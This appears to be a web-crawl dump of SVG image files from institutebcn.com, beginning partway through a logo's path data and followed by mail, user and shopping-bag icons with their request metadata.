d="M995.28,530.27l16.33,0,1.29,0a2,2,0,0,0,2-2v-2a2,2,0,0,0-2-2H997.24a2,2,0,0,0-2,2l0,1v5.52l0,1.32a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#fff" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1030.51,530.27h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2l-.49,0-17.13,0V524.4h17.62a2,2,0,0,1,2,2v2a2,2,0,0,1-2,2" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1085.33,536.68V526.36a2,2,0,0,1,2-2h15.66a2,2,0,0,1,2,2l0,1.57v8.75" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M1077.49,524.38h-17.61a2,2,0,0,0-2,2v7.83a2,2,0,0,0,2,2h17.62" transform="translate(-806.58 -515.8)" fill="none" stroke="#57585a" stroke-miterlimit="3.86" stroke-width="1.53"/><path d="M893.06,555.33a5.09,5.09,0,0,1,1.07.1,2.55,2.55,0,0,1,.9.36,1.89,1.89,0,0,1,.62.67,2.07,2.07,0,0,1,.23,1,2.11,2.11,0,0,1-.11.67,2.17,2.17,0,0,1-.32.59,2.07,2.07,0,0,1-.48.45,1.79,1.79,0,0,1-.62.26v0a2.07,2.07,0,0,1,1.36.69,2.16,2.16,0,0,1,.51,1.45,3.64,3.64,0,0,1,0,.47,2.28,2.28,0,0,1-.47,1.09,1.84,1.84,0,0,1-.56.47,3.39,3.39,0,0,1-.86.33,5.14,5.14,0,0,1-1.23.13h-3.72v-8.8Zm0,3.86a3,3,0,0,0,.87-.12,1.91,1.91,0,0,0,.62-.32,1.36,1.36,0,0,0,.37-.47,1.42,1.42,0,0,0,.12-.58q0-1.65-2-1.65h-2.89v3.15Zm0,4.23a4.73,4.73,0,0,0,.89-.08,2,2,0,0,0,.74-.29,1.46,1.46,0,0,0,.51-.56,1.88,1.88,0,0,0,.18-.88,1.46,1.46,0,0,0-.6-1.28,3,3,0,0,0-1.72-.43h-2.89v3.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M909.71,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M926.63,555.33a3.87,3.87,0,0,1,1,.13,2.6,2.6,0,0,1,.85.41,2,2,0,0,1,.58.71,2.31,2.31,0,0,1,.22,1,2.48,2.48,0,0,1-.43,1.46,2,2,0,0,1-1.28.79v0a2,2,0,0,1,.72.23,1.52,1.52,0,0,1,.46.43,1.8,1.8,0,0,1,.26.6,4.43,4.43,0,0,1,.1.73c0,.15,0,.33,0,.54s0,.43.05.65a3.74,3.74,0,0,0,.12.62,1.14,1.14,0,0,0,.21.45h-.92a1,1,0,0,1-.12-.3,2.61,2.61,0,0,1-.06-.37c0-.12,0-.25,0-.37s0-.23,0-.32c0-.31,0-.62-.08-.93a2.57,2.57,0,0,0-.24-.83,1.44,1.44,0,0,0-.52-.58,1.55,1.55,0,0,0-.93-.2h-3.18v3.91h-.84v-8.8Zm-.06,4.18a2.31,2.31,0,0,0,.73-.12,1.76,1.76,0,0,0,.6-.34,1.59,1.59,0,0,0,.57-1.26,1.73,1.73,0,0,0-.47-1.28,2,2,0,0,0-1.43-.47h-3.13v3.47Z" transform="translate(-806.58 -515.8)" fill="#57585a"/><path d="M945.52,557.08a2.47,2.47,0,0,0-.62-.67,2.76,2.76,0,0,0-.8-.41,2.89,2.89,0,0,0-.92-.14,3.16,3.16,0,0,0-1.51.33,3,3,0,0,0-1,.88,3.79,3.79,0,0,0-.59,1.24,5.28,5.28,0,0,0-.19,1.42,5.36,5.36,0,0,0,.19,1.42,3.81,3.81,0,0,0,.59,1.24,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.51.33,2.6,2.6,0,0,0,2-.82,3.18,3.18,0,0,0,.58-.9,3.73,3.73,0,0,0,.28-1.1h.84a4.73,4.73,0,0,1-.38,1.47,3.62,3.62,0,0,1-.76,1.11,3.27,3.27,0,0,1-1.1.71,3.93,3.93,0,0,1-1.41.25,4.13,4.13,0,0,1-1.82-.38,3.8,3.8,0,0,1-1.3-1,4.26,4.26,0,0,1-.78-1.46,5.94,5.94,0,0,1,0-3.47,4.39,4.39,0,0,1,.78-1.46,3.76,3.76,0,0,1,1.3-1,4.13,4.13,0,0,1,1.82-.38,4.08,4.08,0,0,1,1.23.19,3.51,3.51,0,0,1,1.09.55,3.16,3.16,0,0,1,.81.9,3,3,0,0,1,.41,1.22h-.84a2.88,2.88,0,0,0-.36-.91" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="156.26 39.52 156.26 40.24 151.02 40.24 151.02 43.42 155.93 43.42 155.93 44.13 151.02 44.13 151.02 47.61 156.32 47.61 156.32 48.33 150.18 48.33 150.18 39.52 156.26 39.52" fill="#57585a"/><polygon points="166.96 39.52 166.96 47.61 171.9 47.61 171.9 48.33 166.13 48.33 166.13 39.52 166.96 39.52" fill="#57585a"/><path d="M987.74,558a4.36,4.36,0,0,1,.78-1.46,3.77,3.77,0,0,1,1.3-1,4.15,4.15,0,0,1,1.82-.38,4.11,4.11,0,0,1,1.81.38,3.77,3.77,0,0,1,1.3,1,4.38,4.38,0,0,1,.78,1.46,6,6,0,0,1,0,3.47,4.25,4.25,0,0,1-.78,1.46,3.81,3.81,0,0,1-1.3,1,4.11,4.11,0,0,1-1.81.38,4.16,4.16,0,0,1-1.82-.38,3.81,3.81,0,0,1-1.3-1,4.24,4.24,0,0,1-.78-1.46,6,6,0,0,1,0-3.47m.77,3.15a3.76,3.76,0,0,0,.59,1.25,3,3,0,0,0,1,.88,3.16,3.16,0,0,0,1.5.33,3.12,3.12,0,0,0,1.5-.33,3,3,0,0,0,1-.88,3.8,3.8,0,0,0,.59-1.25,5.31,5.31,0,0,0,.19-1.41,5.25,5.25,0,0,0-.19-1.42,3.78,3.78,0,0,0-.59-1.24,3,3,0,0,0-1-.88,3.12,3.12,0,0,0-1.5-.33,3.16,3.16,0,0,0-1.5.33,3,3,0,0,0-1,.88,3.74,3.74,0,0,0-.59,1.24,5.25,5.25,0,0,0-.19,1.42,5.31,5.31,0,0,0,.19,1.41" transform="translate(-806.58 -515.8)" fill="#57585a"/><polygon points="200.07 39.52 205.2 46.97 205.22 46.97 205.22 39.52 206.06 39.52 206.06 48.33 205.13 48.33 200 40.88 199.97 40.88 199.97 48.33 199.13 48.33 199.13 39.52 200.07 39.52" fill="#57585a"/><path d="M1026.55,555.33l3.45,8.8h-.9l-1.07-2.74h-4l-1.06,2.74h-.89l3.54-8.8Zm1.2,5.35-1.7-4.51-1.76,4.51Z" transform="translate(-806.58 -515.8)" fill="#57585a"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/mail-1.svg
body_size: 556
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.8 34.1">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M23.9,23.9l-5.8-5.1L1,33.1c.7,.7,1.4,1,2.4,1H44.4c1,0,1.7-.3,2.4-1l-17.1-14.3-5.8,5.1Z"/>
      <path class="cls-1" d="M46.8,1c-.7-.7-1.4-1-2.4-1H3.4C2.4,0,1.7,.3,1,1L23.9,20.5,46.8,1Z"/>
      <polygon class="cls-1" points="0 3.1 0 31.4 16.4 17.4 0 3.1"/>
      <polygon class="cls-1" points="31.4 17.4 47.8 31.4 47.8 3.1 31.4 17.4"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/3user.svg
body_size: 700
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 41.1 40.71">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M20.55,21.57c5.09,0,9.21-4.83,9.21-10.79C29.76,2.53,25.63,0,20.55,0S11.34,2.52,11.34,10.79c-.01,5.96,4.12,10.79,9.21,10.79Z"/>
      <path class="cls-1" d="M40.9,37.44l-4.65-10.48c-.21-.48-.58-.87-1.05-1.11l-7.21-3.76c-.16-.08-.35-.07-.49,.04-2.04,1.55-4.44,2.36-6.94,2.36s-4.9-.81-6.94-2.36c-.14-.11-.33-.12-.49-.04l-7.21,3.76c-.46,.24-.83,.64-1.05,1.11L.2,37.44c-.32,.72-.25,1.55,.18,2.21,.43,.66,1.15,1.05,1.95,1.05H38.77c.79,0,1.52-.39,1.95-1.05,.43-.66,.5-1.49,.18-2.21Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://institutebcn.com/wp-content/uploads/2023/03/shop.svg
body_size: 623
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Capa_2" data-name="Capa 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 47.64 48">
  <defs>
    <style>
      .cls-1 {
        fill: #8f836b;
      }
    </style>
  </defs>
  <g id="Capa_1-2" data-name="Capa 1">
    <g>
      <path class="cls-1" d="M15.52,20.1c1.1,0,2-.9,2-2v-7.8c0-3.5,2.8-6.3,6.3-6.3s6.3,2.8,6.3,6.3v7.8c0,1.1,.9,2,2,2s2-.9,2-2v-7.8c.1-5.7-4.5-10.3-10.2-10.3S13.62,4.6,13.62,10.3v7.8c-.1,1.1,.8,2,1.9,2Z"/>
      <path class="cls-1" d="M46.82,15.6h-10.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5h-8.6v2.5c0,2.2-1.8,4-4,4s-4-1.8-4-4v-2.5H.82c-.6,0-.9,.4-.8,1l7,28.5c.5,1.6,2.1,2.9,3.8,2.9h26c1.7,0,3.3-1.3,3.8-2.9l7-28.5c.1-.5-.2-1-.8-1Z"/>
    </g>
  </g>
</svg>